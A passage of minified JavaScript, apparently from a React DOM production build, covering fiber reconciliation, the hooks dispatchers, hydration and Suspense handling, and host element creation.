e&&m.forEach((function(e){return n(l,e)})),c}return function(e,r,a,u){var s="object"==typeof a&&null!==a&&a.type===C&&null===a.key;s&&(a=a.props.children);var c="object"==typeof a&&null!==a;if(c)switch(a.$$typeof){case S:e:{for(c=a.key,s=r;null!==s;){if(s.key===c){if(7===s.tag){if(a.type===C){t(e,s.sibling),(r=l(s,a.props.children)).return=e,e=r;break e}}else if(s.elementType===a.type){t(e,s.sibling),(r=l(s,a.props)).ref=Sa(e,s,a),r.return=e,e=r;break e}t(e,s);break}n(e,s),s=s.sibling}a.type===C?((r=Wu(a.props.children,e.mode,u,a.key)).return=e,e=r):((u=$u(a.type,a.key,a.props,null,e.mode,u)).ref=Sa(e,r,a),u.return=e,e=u)}return i(e);case E:e:{for(s=a.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===a.containerInfo&&r.stateNode.implementation===a.implementation){t(e,r.sibling),(r=l(r,a.children||[])).return=e,e=r;break e}t(e,r);break}n(e,r),r=r.sibling}(r=Ku(a,e.mode,u)).return=e,e=r}return i(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==r&&6===r.tag?(t(e,r.sibling),(r=l(r,a)).return=e,e=r):(t(e,r),(r=qu(a,e.mode,u)).return=e,e=r),i(e);if(ka(a))return m(e,r,a,u);if(V(a))return g(e,r,a,u);if(c&&Ea(e,a),void 0===a&&!s)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(o(152,q(e.type)||"Component"))}return t(e,r)}}var xa=Ca(!0),_a=Ca(!1),Pa={},Na=ul(Pa),Ta=ul(Pa),La=ul(Pa);function za(e){if(e===Pa)throw Error(o(174));return e}function Oa(e,n){switch(cl(La,n),cl(Ta,e),cl(Na,Pa),e=n.nodeType){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:pe(null,"");break;default:n=pe(n=(e=8===e?n.parentNode:n).namespaceURI||null,e=e.tagName)}sl(Na),cl(Na,n)}function Ma(){sl(Na),sl(Ta),sl(La)}function Ra(e){za(La.current);var n=za(Na.current),t=pe(n,e.type);n!==t&&(cl(Ta,e),cl(Na,t))}function Ia(e){Ta.current===e&&(sl(Na),sl(Ta))}var Fa=ul(0);function Da(e){for(var n=e;null!==n;){if(13===n.tag){var t=n.memoizedState;if(null!==t&&(null===(t=t.dehydrated)||"$?"===t.data||"$!"===t.data))return n}else if(19===n.tag&&void 0!==n.memoizedProps.revealOrder){if(0!=(64&n.flags))return n}else if(null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}var Ua=null,Aa=null,ja=!1;function Ba(e,n){var t=Bu(5,null,null,0);t.elementType="DELETED",t.type="DELETED",t.stateNode=n,t.return=e,t.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=t,e.lastEffect=t):e.firstEffect=e.lastEffect=t}function Va(e,n){switch(e.tag){case 5:var t=e.type;return null!==(n=1!==n.nodeType||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n)&&(e.stateNode=n,!0);case 6:return null!==(n=""===e.pendingProps||3!==n.nodeType?null:n)&&(e.stateNode=n,!0);default:return!1}}function Ha(e){if(ja){var n=Aa;if(n){var t=n;if(!Va(e,n)){if(!(n=qr(t.nextSibling))||!Va(e,n))return e.flags=-1025&e.flags|2,ja=!1,void(Ua=e);Ba(Ua,t)}Ua=e,Aa=qr(n.firstChild)}else e.flags=-1025&e.flags|2,ja=!1,Ua=e}}function $a(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Ua=e}function Wa(e){if(e!==Ua)return!1;if(!ja)return $a(e),ja=!0,!1;var n=e.type;if(5!==e.tag||"head"!==n&&"body"!==n&&!Hr(n,e.memoizedProps))for(n=Aa;n;)Ba(e,n),n=qr(n.nextSibling);if($a(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(o(317));e:{for(e=e.nextSibling,n=0;e;){if(8===e.nodeType){var t=e.data;if("/$"===t){if(0===n){Aa=qr(e.nextSibling);break e}n--}else"$"!==t&&"$!"!==t&&"$?"!==t||n++}e=e.nextSibling}Aa=null}}else Aa=Ua?qr(e.stateNode.nextSibling):null;return!0}function Qa(){Aa=Ua=null,ja=!1}var qa=[];function Ka(){for(var e=0;e<qa.length;e++)qa[e]._workInProgressVersionPrimary=null;qa.length=0}var Ya=k.ReactCurrentDispatcher,Xa=k.ReactCurrentBatchConfig,Ga=0,Za=null,Ja=null,eo=null,no=!1,to=!1;function ro(){throw Error(o(321))}function lo(e,n){if(null===n)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!sr(e[t],n[t]))return!1;return!0}function ao(e,n,t,r,l,a){if(Ga=a,Za=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Ya.current=null===e||null===e.memoizedState?Oo:Mo,e=t(r,l),to){a=0;do{if(to=!1,!(25>a))throw Error(o(301));a+=1,eo=Ja=null,n.updateQueue=null,Ya.current=Ro,e=t(r,l)}while(to)}if(Ya.current=zo,n=null!==Ja&&null!==Ja.next,Ga=0,eo=Ja=Za=null,no=!1,n)throw Error(o(300));return e}function oo(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===eo?Za.memoizedState=eo=e:eo=eo.next=e,eo}function io(){if(null===Ja){var e=Za.alternate;e=null!==e?e.memoizedState:null}else e=Ja.next;var n=null===eo?Za.memoizedState:eo.next;if(null!==n)eo=n,Ja=e;else{if(null===e)throw Error(o(310));e={memoizedState:(Ja=e).memoizedState,baseState:Ja.baseState,baseQueue:Ja.baseQueue,queue:Ja.queue,next:null},null===eo?Za.memoizedState=eo=e:eo=eo.next=e}return eo}function uo(e,n){return"function"==typeof n?n(e):n}function so(e){var n=io(),t=n.queue;if(null===t)throw Error(o(311));t.lastRenderedReducer=e;var r=Ja,l=r.baseQueue,a=t.pending;if(null!==a){if(null!==l){var i=l.next;l.next=a.next,a.next=i}r.baseQueue=l=a,t.pending=null}if(null!==l){l=l.next,r=r.baseState;var u=i=a=null,s=l;do{var c=s.lane;if((Ga&c)===c)null!==u&&(u=u.next={lane:0,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null}),r=s.eagerReducer===e?s.eagerState:e(r,s.action);else{var f={lane:c,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null};null===u?(i=u=f,a=r):u=u.next=f,Za.lanes|=c,Ui|=c}s=s.next}while(null!==s&&s!==l);null===u?a=r:u.next=i,sr(r,n.memoizedState)||(Fo=!0),n.memoizedState=r,n.baseState=a,n.baseQueue=u,t.lastRenderedState=r}return[n.memoizedState,t.dispatch]}function co(e){var n=io(),t=n.queue;if(null===t)throw Error(o(311));t.lastRenderedReducer=e;var r=t.dispatch,l=t.pending,a=n.memoizedState;if(null!==l){t.pending=null;var i=l=l.next;do{a=e(a,i.action),i=i.next}while(i!==l);sr(a,n.memoizedState)||(Fo=!0),n.memoizedState=a,null===n.baseQueue&&(n.baseState=a),t.lastRenderedState=a}return[a,r]}function fo(e,n,t){var r=n._getVersion;r=r(n._source);var l=n._workInProgressVersionPrimary;if(null!==l?e=l===r:(e=e.mutableReadLanes,(e=(Ga&e)===e)&&(n._workInProgressVersionPrimary=r,qa.push(n))),e)return t(n._source);throw qa.push(n),Error(o(350))}function po(e,n,t,r){var l=Li;if(null===l)throw Error(o(349));var a=n._getVersion,i=a(n._source),u=Ya.current,s=u.useState((function(){return fo(l,n,t)})),c=s[1],f=s[0];s=eo;var d=e.memoizedState,p=d.refs,h=p.getSnapshot,m=d.source;d=d.subscribe;var g=Za;return e.memoizedState={refs:p,source:n,subscribe:r},u.useEffect((function(){p.getSnapshot=t,p.setSnapshot=c;var e=a(n._source);if(!sr(i,e)){e=t(n._source),sr(f,e)||(c(e),e=cu(g),l.mutableReadLanes|=e&l.pendingLanes),e=l.mutableReadLanes,l.entangledLanes|=e;for(var r=l.entanglements,o=e;0<o;){var u=31-$n(o),s=1<<u;r[u]|=e,o&=~s}}}),[t,n,r]),u.useEffect((function(){return r(n._source,(function(){var e=p.getSnapshot,t=p.setSnapshot;try{t(e(n._source));var r=cu(g);l.mutableReadLanes|=r&l.pendingLanes}catch(e){t((function(){throw e}))}}))}),[n,r]),sr(h,t)&&sr(m,n)&&sr(d,r)||((e={pending:null,dispatch:null,lastRenderedReducer:uo,lastRenderedState:f}).dispatch=c=Lo.bind(null,Za,e),s.queue=e,s.baseQueue=null,f=fo(l,n,t),s.memoizedState=s.baseState=f),f}function ho(e,n,t){return po(io(),e,n,t)}function mo(e){var n=oo();return"function"==typeof e&&(e=e()),n.memoizedState=n.baseState=e,e=(e=n.queue={pending:null,dispatch:null,lastRenderedReducer:uo,lastRenderedState:e}).dispatch=Lo.bind(null,Za,e),[n.memoizedState,e]}function go(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},null===(n=Za.updateQueue)?(n={lastEffect:null},Za.updateQueue=n,n.lastEffect=e.next=e):null===(t=n.lastEffect)?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e),e}function vo(e){return e={current:e},oo().memoizedState=e}function yo(){return io().memoizedState}function bo(e,n,t,r){var l=oo();Za.flags|=e,l.memoizedState=go(1|n,t,void 0,void 0===r?null:r)}function wo(e,n,t,r){var l=io();r=void 0===r?null:r;var a=void 0;if(null!==Ja){var o=Ja.memoizedState;if(a=o.destroy,null!==r&&lo(r,o.deps))return void go(n,t,a,r)}Za.flags|=e,l.memoizedState=go(1|n,t,a,r)}function ko(e,n){return bo(516,4,e,n)}function So(e,n){return wo(516,4,e,n)}function Eo(e,n){return wo(4,2,e,n)}function Co(e,n){return"function"==typeof n?(e=e(),n(e),function(){n(null)}):null!=n?(e=e(),n.current=e,function(){n.current=null}):void 0}function xo(e,n,t){return t=null!=t?t.concat([e]):null,wo(4,2,Co.bind(null,n,e),t)}function _o(){}function Po(e,n){var t=io();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&lo(n,r[1])?r[0]:(t.memoizedState=[e,n],e)}function No(e,n){var t=io();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&lo(n,r[1])?r[0]:(e=e(),t.memoizedState=[e,n],e)}function To(e,n){var t=Hl();Wl(98>t?98:t,(function(){e(!0)})),Wl(97<t?97:t,(function(){var t=Xa.transition;Xa.transition=1;try{e(!1),n()}finally{Xa.transition=t}}))}function Lo(e,n,t){var r=su(),l=cu(e),a={lane:l,action:t,eagerReducer:null,eagerState:null,next:null},o=n.pending;if(null===o?a.next=a:(a.next=o.next,o.next=a),n.pending=a,o=e.alternate,e===Za||null!==o&&o===Za)to=no=!0;else{if(0===e.lanes&&(null===o||0===o.lanes)&&null!==(o=n.lastRenderedReducer))try{var i=n.lastRenderedState,u=o(i,t);if(a.eagerReducer=o,a.eagerState=u,sr(u,i))return}catch(e){}fu(e,l,r)}}var zo={readContext:aa,useCallback:ro,useContext:ro,useEffect:ro,useImperativeHandle:ro,useLayoutEffect:ro,useMemo:ro,useReducer:ro,useRef:ro,useState:ro,useDebugValue:ro,useDeferredValue:ro,useTransition:ro,useMutableSource:ro,useOpaqueIdentifier:ro,unstable_isNewReconciler:!1},Oo={readContext:aa,useCallback:function(e,n){return oo().memoizedState=[e,void 0===n?null:n],e},useContext:aa,useEffect:ko,useImperativeHandle:function(e,n,t){return t=null!=t?t.concat([e]):null,bo(4,2,Co.bind(null,n,e),t)},useLayoutEffect:function(e,n){return bo(4,2,e,n)},useMemo:function(e,n){var t=oo();return n=void 0===n?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=oo();return n=void 0!==t?t(n):n,r.memoizedState=r.baseState=n,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:n}).dispatch=Lo.bind(null,Za,e),[r.memoizedState,e]},useRef:vo,useState:mo,useDebugValue:_o,useDeferredValue:function(e){var n=mo(e),t=n[0],r=n[1];return ko((function(){var n=Xa.transition;Xa.transition=1;try{r(e)}finally{Xa.transition=n}}),[e]),t},useTransition:function(){var e=mo(!1),n=e[0];return vo(e=To.bind(null,e[1])),[e,n]},useMutableSource:function(e,n,t){var r=oo();return r.memoizedState={refs:{getSnapshot:n,setSnapshot:null},source:e,subscribe:t},po(r,e,n,t)},useOpaqueIdentifier:function(){if(ja){var e=!1,n=function(e){return{$$typeof:I,toString:e,valueOf:e}}((function(){throw e||(e=!0,t("r:"+(Yr++).toString(36))),Error(o(355))})),t=mo(n)[1];return 0==(2&Za.mode)&&(Za.flags|=516,go(5,(function(){t("r:"+(Yr++).toString(36))}),void 0,null)),n}return mo(n="r:"+(Yr++).toString(36)),n},unstable_isNewReconciler:!1},Mo={readContext:aa,useCallback:Po,useContext:aa,useEffect:So,useImperativeHandle:xo,useLayoutEffect:Eo,useMemo:No,useReducer:so,useRef:yo,useState:function(){return so(uo)},useDebugValue:_o,useDeferredValue:function(e){var n=so(uo),t=n[0],r=n[1];return So((function(){var n=Xa.transition;Xa.transition=1;try{r(e)}finally{Xa.transition=n}}),[e]),t},useTransition:function(){var e=so(uo)[0];return[yo().current,e]},useMutableSource:ho,useOpaqueIdentifier:function(){return so(uo)[0]},unstable_isNewReconciler:!1},Ro={readContext:aa,useCallback:Po,useContext:aa,useEffect:So,useImperativeHandle:xo,useLayoutEffect:Eo,useMemo:No,useReducer:co,useRef:yo,useState:function(){return co(uo)},useDebugValue:_o,useDeferredValue:function(e){var n=co(uo),t=n[0],r=n[1];return So((function(){var n=Xa.transition;Xa.transition=1;try{r(e)}finally{Xa.transition=n}}),[e]),t},useTransition:function(){var e=co(uo)[0];return[yo().current,e]},useMutableSource:ho,useOpaqueIdentifier:function(){return co(uo)[0]},unstable_isNewReconciler:!1},Io=k.ReactCurrentOwner,Fo=!1;function Do(e,n,t,r){n.child=null===e?_a(n,null,t,r):xa(n,e.child,t,r)}function Uo(e,n,t,r,l){t=t.render;var a=n.ref;return la(n,l),r=ao(e,n,t,r,a,l),null===e||Fo?(n.flags|=1,Do(e,n,r,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-517,e.lanes&=~l,ti(e,n,l))}function Ao(e,n,t,r,l,a){if(null===e){var o=t.type;return"function"!=typeof o||Vu(o)||void 0!==o.defaultProps||null!==t.compare||void 0!==t.defaultProps?((e=$u(t.type,null,r,n,n.mode,a)).ref=n.ref,e.return=n,n.child=e):(n.tag=15,n.type=o,jo(e,n,o,r,l,a))}return o=e.child,0==(l&a)&&(l=o.memoizedProps,(t=null!==(t=t.compare)?t:fr)(l,r)&&e.ref===n.ref)?ti(e,n,a):(n.flags|=1,(e=Hu(o,r)).ref=n.ref,e.return=n,n.child=e)}function jo(e,n,t,r,l,a){if(null!==e&&fr(e.memoizedProps,r)&&e.ref===n.ref){if(Fo=!1,0==(a&l))return n.lanes=e.lanes,ti(e,n,a);0!=(16384&e.flags)&&(Fo=!0)}return Ho(e,n,t,r,a)}function Bo(e,n,t){var r=n.pendingProps,l=r.children,a=null!==e?e.memoizedState:null;if("hidden"===r.mode||"unstable-defer-without-hiding"===r.mode)if(0==(4&n.mode))n.memoizedState={baseLanes:0},bu(0,t);else{if(0==(1073741824&t))return e=null!==a?a.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e},bu(0,e),null;n.memoizedState={baseLanes:0},bu(0,null!==a?a.baseLanes:t)}else null!==a?(r=a.baseLanes|t,n.memoizedState=null):r=t,bu(0,r);return Do(e,n,l,t),n.child}function Vo(e,n){var t=n.ref;(null===e&&null!==t||null!==e&&e.ref!==t)&&(n.flags|=128)}function Ho(e,n,t,r,l){var a=gl(t)?hl:dl.current;return a=ml(n,a),la(n,l),t=ao(e,n,t,r,a,l),null===e||Fo?(n.flags|=1,Do(e,n,t,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-517,e.lanes&=~l,ti(e,n,l))}function $o(e,n,t,r,l){if(gl(t)){var a=!0;wl(n)}else a=!1;if(la(n,l),null===n.stateNode)null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),ya(n,t,r),wa(n,t,r,l),r=!0;else if(null===e){var o=n.stateNode,i=n.memoizedProps;o.props=i;var u=o.context,s=t.contextType;s="object"==typeof s&&null!==s?aa(s):ml(n,s=gl(t)?hl:dl.current);var c=t.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==r||u!==s)&&ba(n,o,r,s),oa=!1;var d=n.memoizedState;o.state=d,da(n,r,o,l),u=n.memoizedState,i!==r||d!==u||pl.current||oa?("function"==typeof c&&(ma(n,t,c,r),u=n.memoizedState),(i=oa||va(n,t,i,r,d,u,s))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(n.flags|=4)):("function"==typeof o.componentDidMount&&(n.flags|=4),n.memoizedProps=r,n.memoizedState=u),o.props=r,o.state=u,o.context=s,r=i):("function"==typeof o.componentDidMount&&(n.flags|=4),r=!1)}else{o=n.stateNode,ua(e,n),i=n.memoizedProps,s=n.type===n.elementType?i:Xl(n.type,i),o.props=s,f=n.pendingProps,d=o.context,u="object"==typeof(u=t.contextType)&&null!==u?aa(u):ml(n,u=gl(t)?hl:dl.current);var p=t.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==f||d!==u)&&ba(n,o,r,u),oa=!1,d=n.memoizedState,o.state=d,da(n,r,o,l);var h=n.memoizedState;i!==f||d!==h||pl.current||oa?("function"==typeof p&&(ma(n,t,p,r),h=n.memoizedState),(s=oa||va(n,t,s,r,d,h,u))?(c||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,h,u),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,h,u)),"function"==typeof o.componentDidUpdate&&(n.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(n.flags|=256)):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=256),n.memoizedProps=r,n.memoizedState=h),o.props=r,o.state=h,o.context=u,r=s):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=256),r=!1)}return Wo(e,n,t,r,a,l)}function Wo(e,n,t,r,l,a){Vo(e,n);var o=0!=(64&n.flags);if(!r&&!o)return l&&kl(n,t,!1),ti(e,n,a);r=n.stateNode,Io.current=n;var i=o&&"function"!=typeof t.getDerivedStateFromError?null:r.render();return n.flags|=1,null!==e&&o?(n.child=xa(n,e.child,null,a),n.child=xa(n,null,i,a)):Do(e,n,i,a),n.memoizedState=r.state,l&&kl(n,t,!0),n.child}function Qo(e){var n=e.stateNode;n.pendingContext?yl(0,n.pendingContext,n.pendingContext!==n.context):n.context&&yl(0,n.context,!1),Oa(e,n.containerInfo)}var qo,Ko,Yo,Xo={dehydrated:null,retryLane:0};function Go(e,n,t){var r,l=n.pendingProps,a=Fa.current,o=!1;return(r=0!=(64&n.flags))||(r=(null===e||null!==e.memoizedState)&&0!=(2&a)),r?(o=!0,n.flags&=-65):null!==e&&null===e.memoizedState||void 0===l.fallback||!0===l.unstable_avoidThisFallback||(a|=1),cl(Fa,1&a),null===e?(void 0!==l.fallback&&Ha(n),e=l.children,a=l.fallback,o?(e=Zo(n,e,a,t),n.child.memoizedState={baseLanes:t},n.memoizedState=Xo,e):"number"==typeof l.unstable_expectedLoadTime?(e=Zo(n,e,a,t),n.child.memoizedState={baseLanes:t},n.memoizedState=Xo,n.lanes=33554432,e):((t=Qu({mode:"visible",children:e},n.mode,t,null)).return=n,n.child=t)):(e.memoizedState,o?(l=function(e,n,t,r,l){var a=n.mode,o=e.child;e=o.sibling;var i={mode:"hidden",children:t};return 0==(2&a)&&n.child!==o?((t=n.child).childLanes=0,t.pendingProps=i,null!==(o=t.lastEffect)?(n.firstEffect=t.firstEffect,n.lastEffect=o,o.nextEffect=null):n.firstEffect=n.lastEffect=null):t=Hu(o,i),null!==e?r=Hu(e,r):(r=Wu(r,a,l,null)).flags|=2,r.return=n,t.return=n,t.sibling=r,n.child=t,r}(e,n,l.children,l.fallback,t),o=n.child,a=e.child.memoizedState,o.memoizedState=null===a?{baseLanes:t}:{baseLanes:a.baseLanes|t},o.childLanes=e.childLanes&~t,n.memoizedState=Xo,l):(t=function(e,n,t,r){var l=e.child;return e=l.sibling,t=Hu(l,{mode:"visible",children:t}),0==(2&n.mode)&&(t.lanes=r),t.return=n,t.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,n.firstEffect=n.lastEffect=e),n.child=t}(e,n,l.children,t),n.memoizedState=null,t))}function Zo(e,n,t,r){var l=e.mode,a=e.child;return n={mode:"hidden",children:n},0==(2&l)&&null!==a?(a.childLanes=0,a.pendingProps=n):a=Qu(n,l,0,null),t=Wu(t,l,r,null),a.return=e,t.return=e,a.sibling=t,e.child=a,t}function Jo(e,n){e.lanes|=n;var t=e.alternate;null!==t&&(t.lanes|=n),ra(e.return,n)}function ei(e,n,t,r,l,a){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l,lastEffect:a}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l,o.lastEffect=a)}function ni(e,n,t){var r=n.pendingProps,l=r.revealOrder,a=r.tail;if(Do(e,n,r.children,t),0!=(2&(r=Fa.current)))r=1&r|2,n.flags|=64;else{if(null!==e&&0!=(64&e.flags))e:for(e=n.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Jo(e,t);else if(19===e.tag)Jo(e,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(cl(Fa,r),0==(2&n.mode))n.memoizedState=null;else switch(l){case"forwards":for(t=n.child,l=null;null!==t;)null!==(e=t.alternate)&&null===Da(e)&&(l=t),t=t.sibling;null===(t=l)?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),ei(n,!1,l,t,a,n.lastEffect);break;case"backwards":for(t=null,l=n.child,n.child=null;null!==l;){if(null!==(e=l.alternate)&&null===Da(e)){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}ei(n,!0,t,null,a,n.lastEffect);break;case"together":ei(n,!1,null,null,void 0,n.lastEffect);break;default:n.memoizedState=null}return n.child}function ti(e,n,t){if(null!==e&&(n.dependencies=e.dependencies),Ui|=n.lanes,0!=(t&n.childLanes)){if(null!==e&&n.child!==e.child)throw Error(o(153));if(null!==n.child){for(t=Hu(e=n.child,e.pendingProps),n.child=t,t.return=n;null!==e.sibling;)e=e.sibling,(t=t.sibling=Hu(e,e.pendingProps)).return=n;t.sibling=null}return n.child}return null}function ri(e,n){if(!ja)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;null!==n;)null!==n.alternate&&(t=n),n=n.sibling;null===t?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?n||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function li(e,n,t){var r=n.pendingProps;switch(n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:case 17:return gl(n.type)&&vl(),null;case 3:return Ma(),sl(pl),sl(dl),Ka(),(r=n.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Wa(n)?n.flags|=4:r.hydrate||(n.flags|=256)),null;case 5:Ia(n);var a=za(La.current);if(t=n.type,null!==e&&null!=n.stateNode)Ko(e,n,t,r),e.ref!==n.ref&&(n.flags|=128);else{if(!r){if(null===n.stateNode)throw Error(o(166));return null}if(e=za(Na.current),Wa(n)){r=n.stateNode,t=n.type;var i=n.memoizedProps;switch(r[Gr]=n,r[Zr]=i,t){case"dialog":Tr("cancel",r),Tr("close",r);break;case"iframe":case"object":case"embed":Tr("load",r);break;case"video":case"audio":for(e=0;e<xr.length;e++)Tr(xr[e],r);break;case"source":Tr("error",r);break;case"img":case"image":case"link":Tr("error",r),Tr("load",r);break;case"details":Tr("toggle",r);break;case"input":ee(r,i),Tr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},Tr("invalid",r);break;case"textarea":ue(r,i),Tr("invalid",r)}for(var s in Ee(t,i),e=null,i)i.hasOwnProperty(s)&&(a=i[s],"children"===s?"string"==typeof a?r.textContent!==a&&(e=["children",a]):"number"==typeof a&&r.textContent!==""+a&&(e=["children",""+a]):u.hasOwnProperty(s)&&null!=a&&"onScroll"===s&&Tr("scroll",r));switch(t){case"input":X(r),re(r,i,!0);break;case"textarea":X(r),ce(r);break;case"select":case"option":break;default:"function"==typeof i.onClick&&(r.onclick=Ar)}r=e,n.updateQueue=r,null!==r&&(n.flags|=4)}else{switch(s=9===a.nodeType?a:a.ownerDocument,e===fe&&(e=de(t)),e===fe?"script"===t?((e=s.createElement("div")).innerHTML="<script nonce='X0e6cHX1nSiVEMYAxuexoA==' ><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=s.createElement(t,{is:r.is}):(e=s.createElement(t),"select"===t&&(s=e,r.multiple?s.multiple=!0:r.size&&(s.size=r.size))):e=s.createElementNS(e,t),e[Gr]=n,e[Zr]=r,qo(e,n),n.stateNode=e,s=Ce(t,r),t){case"dialog":Tr("cancel",e),Tr("close",e),a=r;break;case"iframe":case"object":case"embed":Tr("load",e),a=r;break;case"video":case"audio":for(a=0;a<xr.length;a++)Tr(xr[a],e);a=r;break;case"source":Tr("error",e),a=r;break;case"img":case"image":case"link":Tr("error",e),Tr("load",e),a=r;break;case"details":Tr("toggle",e),a=r;break;case"input":ee(e,r),a=J(e,r),Tr("invalid",e);break;case"option":a=ae(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},a=l({},r,{value:void 0}),Tr("invalid",e);break;case"textarea":ue(e,r),a=ie(e,r),Tr("invalid",e);break;default:a=r}Ee(t,a);var c=a;for(i in c)if(c.hasOwnProperty(i)){var f=c[i];"style"===i?ke(e,f):"dangerouslySetInnerHTML"===i?null!=(f=f?f.__html:void 0)&&ge(e,f):"children"===i?"string"==typeof f?("textarea"!==t||""!==f)&&ve(e,f):"number"==typeof f&&ve(e,""+f):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(u.hasOwnProperty(i)?null!=f&&"onScroll"===i&&Tr("scroll",e):null!=f&&w(e,i,f,s))}switch(t){case"input":X(e),re(e,r,!1);break;case"textarea":X(e),ce(e);break;case"option":null!=r.value&&e.setAttribute("value",""+K(r.value));break;case"select":e.multiple=!!r.multiple,null!=(i=r.value)?oe(e,!!r.multiple,i,!1):null!=r.defaultValue&&oe(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=Ar)}Vr(t,r)&&(n.flags|=4)}null!==n.ref&&(n.flags|=128)}return null;case 6:if(e&&null!=n.stateNode)Yo(0,n,e.memoizedProps,r);else{if("string"!=typeof r&&null===n.stateNode)throw Error(o(166));t=za(La.current),za(Na.current),Wa(n)?(r=n.stateNode,t=n.memoizedProps,r[Gr]=n,r.nodeValue!==t&&(n.flags|=4)):((r=(9===t.nodeType?t:t.ownerDocument).createTextNode(r))[Gr]=n,n.stateNode=r)}return null;case 13:return sl(Fa),r=n.memoizedState,0!=(64&n.flags)?(n.lanes=t,n):(r=null!==r,t=!1,null===e?void 0!==n.memoizedProps.fallback&&Wa(n):t=null!==e.memoizedState,r&&!t&&0!=(2&n.mode)&&(null===e&&!0!==n.memoizedProps.unstable_avoidThisFallback||0!=(1&Fa.current)?0===Ii&&(Ii=3):(0!==Ii&&3!==Ii||(Ii=4),null===Li||0==(134217727&Ui)&&0==(134217727&Ai)||mu(Li,Oi))),(r||t)&&(n.flags|=4),null);case 4:return Ma(),null===e&&zr(n.stateNode.containerInfo),null;case 10:return ta(n),null;case 19:if(sl(Fa),null===(r=n.memoizedState))return 